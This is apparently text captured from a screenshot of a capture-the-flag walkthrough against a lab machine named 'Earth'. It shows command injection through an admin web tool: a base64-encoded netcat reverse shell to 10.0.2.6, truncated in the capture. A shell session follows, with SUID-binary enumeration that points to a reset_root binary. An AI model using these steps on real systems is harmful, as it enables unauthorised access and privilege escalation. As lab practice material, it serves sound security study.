 Earth Secure Messaging Adm
earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
Log Out
CLI command:
echo "bmMgMTAuMC4yLjY
Run command
Command output:
netcat
File Actions Edit View Help
process.txt main netcat
bash-5.1$ ls -la
ls -la
total 0
drwxr-xr-x.  3 root  root   19 Oct 11  2021 .
dr-xr-xr-x. 17 root  root  244 Nov  1  2021 ..
drwx------.  4 earth earth 141 Oct 13  2021 earth
bash-5.1$ history
history
1  whoami
2  cd /home
3  pwd
4  ls
5  cd /earth
6  cd earth
7  ls earth
8  history
9  clear
10  export TERM=xterm
11  clear
12  ls -la
13  history
Мои команды
bash-5.1$ find / -perm -u=s -user root 2>/dev/null
find / -perm -u=s -user root 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/reset_root
/usr/sbin/grub2-set-bootflag